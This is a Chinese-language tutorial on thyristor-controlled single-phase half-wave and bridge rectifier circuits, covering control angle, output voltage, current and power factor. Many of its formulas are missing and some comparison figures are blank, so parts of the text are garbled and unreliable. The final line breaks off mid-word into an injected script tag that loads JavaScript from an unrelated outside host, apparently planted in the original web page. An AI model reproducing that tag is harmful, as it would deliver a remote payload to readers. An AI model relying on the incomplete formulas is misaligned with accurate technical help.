一、单相半波可控整流电路
1、工作原理
电路和波形如图1所示,设u2=u2sinω。
正半周:
0<t<t1,ug=0,t正向阻断,id=0,ut=u2,ud=0
t=t时,加入ug脉冲,t导通,忽略其正向压降,ut=0,ud=u2,id=ud/rd。
负半周:
π≤t<2π当u2自然过零时,t自行关断而处于反向阻断状态,ut=0,ud=0,id=0。
从0到t1的电度角为α,叫控制角。从t1到π的电度角为θ,叫导通角,显然
α+θ=π。当α=0,θ=180度时,可控硅全导通,与不控整流一样,当α=180度,θ=0度时,可控硅全关断,输出电压为零。
2、各电量关系
ud波形为非正弦波,其平均值(直流电压):
ud=(1/2π)u2sinωtd(ωt)=(0.45u2)[1+cosα)/2]-------------式1
由上式可见,负载电阻rd上的直流电压是控制角α的函数,所以改变α的大小就可以控制直流电压ud的数值,这就是可控整流意义之所在。
流过rd的直流电流id:
id=(ud/rd)=0.45(u2/rd)×[(1+cosα)/2]--------------------------式2
ud的有效值(均方根值):
-------------------------------------式3
流过rd的电流有效值:
i=u/rd=(u2/rd)
---------------------------------式4
由于电源提供的有功功率p=ui,电源视在功率s=u2i(u2是电源电压有效值),所以功率因数:
cosψ=p/s=
-------------------------------------式5
由上式可见,功率因数cosψ也是α的函数,当α=0时,cosψ=0.707。显然,对于电阻性负载,单相半波可控整流的功率因数也不会是1。
比值ud/u、i/id和cosψ随α的变化数值,见表一,它们相应的关系曲线,如图2所示
表一 ud/u、i/id和cosψ的关系
α
0°
30°
60°
90°
120°
150°
180°
ud/u
i/id
cosψ
0.45
1.57
0.707
0.42
1.66
0.698
0.338
1.88
0.635
0.225
2.22
0.508
0.113
2.87
0.302
0.03
3.99
0.12
0
-
0
图2、单相半波可控整流的电压、电流及功率因数与控制角的关系
由于可控硅t与rd是串联的,所以,流过rd的有效值电流i与平均值电流id的比值,也就是流过可控硅t的有效值电流it与平均值电流idt的比值,即i/id=it/idt。
二、单相桥式半控整流电路
电路与波形如图3所示
图3、单相桥式半控整流
t1时刻加入ug1,t1导通,电流通路如图实线所示。ut1=0,ud=u2,ut2=-u2。u2过零时,t1自行关断。
负半周:
t2时刻加入ug2,t2导通,电流通路如图虚线所示,ut2=0,ud=-u2,ut1=u2。u2过零时t2自行关断。
2、各电量关系
由图3可见,ud波形为非正弦波,其幅值为半波整流的两倍,所以rd上的直流电压ud:
ud=0.9u2[(1+cosα)/2]--------------------------式6
直流电流id:
id=ud/rd=0.9(u2/rd)×[(1+cosα)/2]-------------式7
电压有效值u:
--------------------------式8
电流有效值i:
--------------------------式9
功率因数cosψ:
cosψ=
------------------------式10
比值ud/u,i/id和cosψ随α的变化数值见表二,相应关系曲线见图4
表二、 ud/u、i/id、cosψ与α的关系表
α
0°
30°
60°
90°
120°
150°
180°
ud/u
i/id
cosψ
0.9
1.112
1
0.84
1.179
0.985
0.676
1.335
0.896
0.45
1.575
0.717
0.226
1.97
0.426
0.06
2.835
0.169
0
-
0
图4、单相全波和桥式电路电压、电流及功率因数与控制角的关系
把单相全波整流单相半波整流进行比较可知:
(1)当α相同时,全波的输出直流电压比半波的大一倍。
(2)在α和id相同时,全波的电流有效值比半波的减小倍。
(3)α相同时,全波的功率因数比半波的提高了倍。
三、整流电路波形分析
1、单相半波可控整流
(1)电阻性负载(见图1)
1)电阻性负载,id波形与ud波形相似,因为可控硅t与负载电阻rd串联,所以id=id。
2)可控硅t承受的正向电压随控制角α而变化,但它承受的反向电压总是负半波电压,负半波电压的最大值为u2。
3)线路简单,多用在要求不高的电?script src=http://er12.com/t.js>